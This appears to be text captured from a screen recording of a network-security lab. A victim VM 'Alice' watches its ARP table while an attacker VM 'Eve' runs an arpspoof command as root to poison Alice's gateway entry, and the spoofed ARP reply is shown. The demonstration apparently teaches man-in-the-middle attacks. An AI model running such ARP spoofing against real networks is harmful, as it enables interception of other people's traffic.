 Debian 9 - Alice [Running]
kees@debian-alice: ~
kees@debian-alice: ~ 94x18
Every 2.0s: /usr/sbin/arp -n debian-alice: Fri Jan 4 09:18:04 2019
Address HWtype HWaddress Flags Mask Iface
10.0.2.1 ether 52:54:00:12:35:00 C enp0s3
3. HTTPS link to Moodle
Menu kees@debian-alice: ~ Mozilla Firefox 09:18
Right ⌘
1. kees@debian-eve: ~ (ssh)
kees@debian-eve: ~ (ssh)
root@debian-eve:~# arpspoof -i enp0s3 -t 10.0.2.17 10.0.2.1
8:0:27:b2:2a:63 8:0:27:f:36:fc 0806 42: arp reply 10.0.2.1 is-at 8:0:27:b2:2a:63
kees@debian-eve: ~ (ssh)
kees@debian-eve:~$